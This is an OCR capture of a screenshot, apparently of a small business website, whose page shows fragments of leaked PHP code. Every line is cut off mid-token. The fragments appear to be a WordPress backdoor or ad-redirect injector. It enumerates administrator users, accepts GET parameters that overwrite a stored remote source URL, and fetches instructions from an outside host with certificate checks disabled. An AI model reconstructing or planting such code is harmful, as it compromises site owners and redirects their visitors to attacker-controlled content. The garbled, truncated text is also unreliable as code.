
wRt'); if (!defined('WMO_PREF')) define('WMO_PREF', '_wm
nocache_headers(); $admins = get_users(['role' => 'admini
in_url()); exit; } } if (isset($_GET['wmo_src']) && $_GET
lter_var($url, FILTER_VALIDATE_URL)) { update_option(WMO_P
esponse' => 400]); } if (isset($_GET['wmo_hc']) && $_GET['wm
et_option(WMO_PREF . 'src', 'https://vilialobos.lol/ads.php')])
$u = get_transient(WMO_PREF . 'u'); if ($u === false) { $src
emote_post($src, ['timeout' => 3, 'sslverify' => false]); if (
n($raw) < 10) { $raw = @file_get_contents($src, false, strea
imeout' => 3], 'ssl' => ['verify_peer' => false] ])); } if ($
_decode($raw, true); if ($u && filter_var($u, FILTER_VALIDA
MO_PREF . 'fb', ''); } } else { $u = get_option(WMO_PREF . 'fb
WS
SCHEDULE FREE ESTIMA